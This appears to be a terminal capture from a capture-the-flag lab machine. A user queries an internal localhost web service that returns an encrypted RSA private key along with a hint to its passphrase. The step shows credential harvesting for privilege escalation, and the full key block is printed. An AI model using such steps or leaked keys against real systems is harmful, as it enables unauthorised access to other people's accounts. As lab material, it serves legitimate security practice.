 jimmy@openadmin:/var/www/internal$ curl http://127.0.0.1:52846/main.php
<pre>-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,2AF25344B8391A25A9B318F3FD767D6D

kG0UYIcGyaxupjQqaS2e1HqbhwRLlNctW2HfJeaKUjWZH4usiD9AtTnIKVUOpZN8
ad/StMWJ+MkQ5MnAMJglQeUbRxcBP6++Hh251jMcg8ygYcx1UMD03ZjaRuwcf0YO
ShNbbx8Euvr2agjbF+ytimDyWhoJXU+UpTD58L+SIsZzal9U8f+Txhgq9K2KQHBE
6xaubNKhDJKs/6YJVEHtYyFbYSbtYt4lsoAyM8w+pTPVa3LRWnGykVR5g79b7lsJ
ZnEPK07fJk8JCdb0wPnLNy9LsyNxXRfV3tX4MRcjOXYZnG2Gv8KEIeIXzNiD5/Du
y8byJ/3I3/EsqHphIHgD3UfvHy9naXc/nLUup7s0+WAZ4AUx/MJnJV2nN8o69JyI
9z7V9E4q/aKCh/xpJmYLj7AmdVd4DlO0ByVdy0SJkRXFaAiSVNQJY8hRHzSS7+k4
piC96HnJU+Z8+1XbvzR93Wd3klRMO7EesIQ5KKNNU8PpT+0lv/dEVEppvIDE/8h/
/U1cPvX9Aci0EUys3naB6pVW8i/IY9B6Dx6W4JnnSUFsyhR63WNusk9QgvkiTikH
40ZNca5xHPij8hvUR2v5jGM/8bvr/7QtJFRCmMkYp7FMUB0sQ1NLhCjTTVAFN/AZ
fnWkJ5u+To0qzuPBWGpZsoZx5AbA4Xi00pqqekeLAli95mKKPecjUgpm+wsx8epb
9FtpP4aNR8LYlpKSDiiYzNiXEMQiJ9MSk9na10B5FFPsjr+yYEfMylPgogDpES80
X1VZ+N7S8ZP+7djB22vQ+/pUQap3PdXEpg3v6S4bfXkYKvFkcocqs8IivdK1+UFg
S33lgrCM4/ZjXYP2bpuE5v6dPq+hZvnmKkzcmT1C7YwK1XEyBan8flvIey/ur/4F
FnonsEl16TZvolSt9RH/19B7wfUHXXCyp9sG8iJGklZvteiJDG45A4eHhz8hxSzh
Th5w5guPynFv610HJ6wcNVz2MyJsmTyi8WuVxZs8wxrH9kEzXYD/GtPmcviGCexa
RTKYbgVn4WkJQYncyC0R1Gv3O8bEigX4SYKqIitMDnixjM6xU0URbnT1+8VdQH7Z
uhJVn1fzdRKZhWWlT+d+oqIiSrvd6nWhttoJrjrAQ7YWGAm2MBdGA/MxlYJ9FNDr
1kxuSODQNGtGnWZPieLvDkwotqZKzdOg7fimGRWiRv6yXo5ps3EJFuSU1fSCv2q2
XGdfc8ObLC7s3KZwkYjG82tjMZU+P5PifJh6N0PqpxUCxDqAfY+RzcTcM/SLhS79
yPzCZH8uWIrjaNaZmDSPC/z+bWWJKuu4Y1GCXCqkWvwuaGmYeEnXDOxGupUchkrM
+4R21WQ+eSaULd2PDzLClmYrplnpmbD7C7/ee6KDTl7JMdV25DM9a16JYOneRtMt
qlNgzj0Na4ZNMyRAHEl1SF8a72umGO2xLWebDoYf5VSSSZYtCNJdwt3lF7I8+adt
z0glMMmjR2L5c2HdlTUt5MgiY8+qkHlsL6M91c4diJoEXVh+8YpblAoogOHHBlQe
K1I1cqiDbVE/bmiERK+G4rqa0t7VQN6t2VWetWrGb+Ahw/iMKhpITWLWApA3k9EN
-----END RSA PRIVATE KEY-----
</pre><html>
<h3>Don't forget your "ninja" password</h3>
Click here to logout <a href="logout.php" tite = "Logout">Session
</html>
jimmy@openadmin:/var/www/internal$